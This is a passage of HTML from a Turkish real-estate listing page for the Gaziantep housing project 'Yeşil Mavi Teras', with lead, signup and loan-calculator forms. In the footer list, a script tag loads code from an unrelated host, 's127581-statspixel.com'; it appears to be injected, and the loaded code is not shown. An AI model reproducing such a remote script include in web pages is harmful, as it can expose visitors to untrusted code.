                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="2581" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Yeşil Mavi Teras" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Kilis Yolu Mevkii 104001. Cad Onkoloji Hastanesi bölgesi Şahinbey/Gaziantep
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Yeşil Mavi Teras','http://www.eval.com.tr/');">http://www.eval.com.tr/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Yeşil Mavi Teras','satis@eval.com.tr');"><span class="__cf_email__" data-cfemail="7e0d1f0a170d3e1b081f12501d1113500a0c">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Yeşil Mavi Teras','0342 338 95 96');">0342 338 95 96</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="310000" data-project-name="Yeşil Mavi Teras" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Şahinbey Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/12/08/700x466/beeea6cb-b35d-4cdc-9067-07b940769352.jpg" class="img-fluid" alt="Villa Voyage">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/villa-voyage">Villa Voyage</a></h4>
                                        <span><i class="ti-location-pin"></i>Şahinbey</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/01/04/700x466/9e1a4e38-debf-44dc-8818-e08a929214bc.jpg" class="img-fluid" alt="İdil Tower&#039;s">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/idil-tower-s">İdil Tower&#039;s</a></h4>
                                        <span><i class="ti-location-pin"></i>Şahinbey</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>165.000 - 185.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2015/06/01/700x466/717c6487-1555-41ab-b455-88ad08b4bec4.jpg" class="img-fluid" alt="Ediz City">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/ediz-city">Ediz City</a></h4>
                                        <span><i class="ti-location-pin"></i>Şahinbey</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Gaziantep Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/07/07/700x466/ce77499b-4adb-49f5-a8a0-07f00b41ceda.jpg" class="img-fluid" alt="Fıstıklık 679">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/fistiklik-679">Fıstıklık 679</a></h4>
                                        <span><i class="ti-location-pin"></i>Şehitkamil</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>650.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/12/08/700x466/beeea6cb-b35d-4cdc-9067-07b940769352.jpg" class="img-fluid" alt="Villa Voyage">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/villa-voyage">Villa Voyage</a></h4>
                                        <span><i class="ti-location-pin"></i>Şahinbey</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/09/24/700x466/52675f16-e356-40a5-9aed-cecafd32a78a.jpg" class="img-fluid" alt="Heybeliada Gaziantep">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/heybeliada-gaziantep">Heybeliada Gaziantep</a></h4>
                                        <span><i class="ti-location-pin"></i>Şehitkamil</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.150.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/07/05/700x466/00bd7d0f-3b9f-4240-b6a4-229867f80dd5.jpg" class="img-fluid" alt="Park Dora">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/park-dora">Park Dora</a></h4>
                                        <span><i class="ti-location-pin"></i>Oğuzeli</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Hasırcı Yapı&amp;Mimarlık Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/yesil-mavi-teras">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2015/06/01/700x466/119e6e2b-f7e8-429d-88ff-83347cf842eb.jpg" class="img-fluid mx-auto" alt="Yeşil Mavi Teras" />
                                            </a>

                                            <span class="property-type">Şahinbey</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/yesil-mavi-teras">Yeşil Mavi Teras</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Gaziantep / Şahinbey</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">310.000 - 310.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/yesil-mavi-teras" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="2581" data-project-name="Yeşil Mavi Teras" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
